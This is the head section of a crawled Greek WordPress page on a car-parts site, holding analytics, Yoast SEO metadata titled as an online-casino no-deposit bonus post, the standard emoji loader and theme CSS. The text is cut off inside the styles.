

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/
body_size: 28465
content:
<!DOCTYPE html>
<html lang="el">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170278825-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());	
	gtag('config', 'UA-170278825-1');
</script>


<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; - Cars Profit Parts</title>
	<meta name="description" content="Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/online-καζίνο-δωρεάν-περιστροφές-χωρίς-κατ�/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; - Cars Profit Parts" />
	<meta property="og:description" content="Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; - Cars Profit Parts" />
	<meta property="og:url" content="" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="42 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/"},"author":{"name":"","@id":""},"headline":"Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/"},"wordCount":8424,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/","url":"https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/","name":"Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.carsprofitparts.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carsprofitparts.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #d8d8d8;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #03617d;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #779da8;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #03617d;--wp--preset--color--fl-footer-widgets-text: #ffffff;--wp--preset--color--fl-footer-widgets-link: #ffffff;--wp--preset--color--fl-footer-widgets-hover: #ffffff;--wp--preset--color--fl-footer-bg: #03617d;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #ffffff;--wp--preset--color--fl-footer-hover: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 